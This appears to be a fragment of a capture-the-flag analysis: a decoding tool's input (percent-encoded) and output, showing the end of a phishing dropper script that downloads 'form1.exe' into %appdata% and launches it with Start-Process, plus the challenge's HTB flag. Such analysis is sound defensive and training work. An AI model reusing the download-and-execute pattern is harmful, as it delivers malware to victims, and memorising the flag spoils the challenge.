 Input
%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%
68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%4
3%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e
%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%
72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a
ABC 2523 1 Raw Bytes LF
Output
forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe';
$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig,
intProcessID)
window.close()
ABC 841 21 5ms Raw Bytes LF